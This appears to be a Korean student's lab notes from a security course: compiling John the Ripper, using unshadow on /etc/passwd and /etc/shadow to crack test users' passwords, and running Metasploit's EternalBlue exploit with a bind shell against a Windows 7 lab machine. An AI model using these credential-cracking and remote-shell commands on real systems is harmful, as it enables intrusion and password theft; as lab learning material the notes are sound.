[2024.06.24]

[Password Crack]

01. 소스 다운로드 및 묶음 해제

#tar -xvf John_the_Ripper_C_소스_john-1.7.8.tar

#cd /home/test/john-1.7.8/src



#vi Makefile

LDFLAGS= -s -lcrypt <-- 빈 줄에 추가

먼저 John 파일을 root에 넣기 위해

CentOS 7 위치를 열어 다른 위치를 눌러 컴퓨터를 클릭한다

컴퓨터를 누르게 되면 해당 위치들이 나오는데 이 중에서 root로 들어간다

다른 곳을 눌러 들어갈 필요 없이 바로 john 파일을 넣어 준다

*USB를 이용하여 드래그 앤 드롭으로 옮기거나 메일로 저장해야 된다

다운로드한 John 파일 자체가 압축 파일이기 때문에

tar 명령어를 사용하여 압축을 해제시켜 준다

압축을 해제하고 현재 위치가 root이기 때문에

root 디렉터리에서 확인하게 되면 John 파일이 생성된 걸 확인할 수 있다

확인 후에는 src 디렉터리로 넘어가서 vi Makefile에 들어간다

들어가게 되면 이런 화면이 나오게 되는데 빈 줄에 화면의 명령어를 삽입 후 저장한다

02. 소스 컴파일

#make

#make clean linux-x86-64

#cd /home/test/john-1.7.8/run

vi Makefile에서 빠져 나오게 되면 make 명령어를 사용하여 컴파일까지 시켜 준

이어서 make clean linux-x86-64 명령어를 사용하게 되면

해당 화면처럼 컴파일이 완료되는 걸 볼 수 있다

컴파일 후 john 디렉터리에서 확인할 때는 run이라는 디렉터리가 생성되어 있다

그럼 run 디렉토리로 넘어가서 다시 확인하면 john의 파일도 확인할 수 있다



03. 패스워드 크랙

#./unshadow /etc/passwd /etc/shadow > pass.txt

#./john --wordlist=password.lst pass.txt

패스워드 크랙을 하기 위해서 user를 두 개 정도 더 만든다

테스트를 진행하기 위해 korea2의 비밀번호는 기존과 다르게 654321로 설정했다

*기존에는 찾거나 이용하기 쉽게 123456번 사용 중

./john을 하게 되면 필요한 명령어가 다 나와 있다

다음은 unshadow 명령어를 통해 크랙을 시도할 passwd와 shadow 파일을

pass.txt로 만들겠다는 명령어를 실행한다

마지막으로 wordlist로 패스워드 리스트까지 추출하게 되면

정상적으로 크랙이 되는 걸 확인할 수 있다

위는 50번 서버에서 진행했고, 현재 화면은 100번 서버에서 크랙 성공한 화면

==============================================



[Windows 시스템 침투]

<Windows 7>

> 취약점: ms17_010_eternalblue

msf6> use exploit/windows/smb/ms17_010_eternalblue

msf6> set payload windows/x64/shell/bind_tcp

msf6> set rhost 192.168.10.201

msf6> exploit

먼저 Kali linux에서 msfconsole을 입력한다

해당 명령어는 취약점 탐색 및 공격에 사용하는 명령어다

아래에 나오는 화면은 다른 PC와 동일하지 않고 랜덤으로 나타난다

msfconsole로 인해 msf6로 접속이 가능해졌다

use exploit을 이용해 windows 취약점 분석

windows의 취약점을 분석해 공격을 시도하게 된다

이번에는 windows 7인 201번 서버를 공격하려고 한다



공격을 진행하게 되면 해당 화면이 뜨면서 대기 상태에 걸린다

조금 기다리다 보면 상태가 윈도우 시스템으로 변경된다

이런 화면이 나올 경우 성공한 것이고 그렇지 않으면 다른 화면이 나타난다

*실패할 시 windows 7 화면은 블루 스크린이 뜨고 강제 종료가 진행된다

===============================================

> ms17(발생 연도)_010(발생 순서)_etenalblue(취약점명)

> CVE-2017(발생 연도)-0143(발생 순서)*

> CWE-

> OSVDB

강의 소감

지금껏 들은 강의 중 제일 어려웠고 제일 헷갈리는 부분이 많았다

리눅스를 주로 사용하던 게 아니다 보니까 파일 옮기는 것도 서툴러서 힘들었다

그래도 모르는 건 아예 질문하고 해결하고 나서 크랙도 시도하니까 성공이 되는 게 뿌듯했다

크랙의 원리는 연습을 통해 더 공부해야겠다